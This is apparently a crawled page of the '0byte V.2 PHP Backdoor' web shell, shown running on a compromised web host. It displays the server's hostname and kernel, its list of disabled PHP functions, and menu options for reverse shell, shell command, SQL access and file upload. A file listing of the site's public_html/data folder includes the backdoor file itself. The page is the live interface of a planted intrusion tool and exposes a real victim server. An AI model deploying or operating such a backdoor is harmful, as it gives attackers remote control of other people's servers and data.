 0byte V.2
PHP Backdoor
Linux srv.tu makarska.com 4.18.0-477.13.1.lve.1.el8.x86_64 #1 SMP Mon Jul 17 15:05:09 EDT 2023 x86_64 [ FIND EXPLOIT ]
[ MySQL: OFF ][ Curl: ON ][ Wget: OFF ][ Perl: OFF ][ Compiler: OFF ]
Disable Function:
system,system_exec,symlink,shell,shell_exec,exec,passthru,escapeshellarg,escapeshellcmd,proc_close,proc_open,ini_alter,dl,show_source,proc_get_status,proc_nice,proc_terminate,highlight_file,define_syslog_variables,posix_uname,posix_getpwuid,apache_child_terminate,posix_kill,posix_mkfifo,posix_setpgid,posix_setsid,posix_setuid,ini_restore,inject_code,define_syslog_variables,apache_setenv,eval,phpAds_XmlRpc,phpAds_remoteInfo,phpAds_xmlrpcEncode,phpAds_xmlrpcDecode,xmlrpc_entity_decode
[ Readable Users Path ] [ SQL Interface ] [ Shell Command ] [ Reverse Shell ] [ Shows vDomain ] [ Uploader ]
/home/files gmakar/public_html/data/
Name Permission Action
[F] .ftpquota rw-r--r-- EDIT RENAME DELETE DOWNLOAD
[F] .log rw-r--r-- EDIT RENAME DELETE DOWNLOAD
[F] 0byteV2.php rw-r--r-- EDIT RENAME DELETE DOWNLOAD
[F] autoload_classmap.php rw-r--r-- EDIT RENAME DELETE DOWNLOAD
[F] error_log rw-r--r-- EDIT RENAME DELETE DOWNLOAD
[F] php.ini rw-r--r-- EDIT RENAME DELETE DOWNLOAD
0byteV2 PHP Backdoor © 2018 - www.zerobyte.id